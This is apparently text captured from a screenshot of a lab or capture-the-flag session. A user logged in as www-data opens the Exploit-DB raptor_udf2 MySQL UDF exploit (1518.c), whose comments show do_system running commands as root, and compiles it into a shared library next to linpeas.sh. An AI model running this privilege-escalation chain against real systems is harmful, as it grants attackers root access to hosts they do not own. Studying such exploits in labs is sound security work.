 www-data@target2:/tmp$ nano 1518.c
GNU nano 2.2.6 File: 1518.c
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
#include <stdlib.h>
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page
^X Exit ^J Justify ^W Where Is ^V Next Page
www-data@target2:/tmp$ gcc -g -c -fPIC 1518.c
www-data@target2:/tmp$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
www-data@target2:/tmp$ ls
1518.c 1518.o 1518.so linpeas.sh tmux-33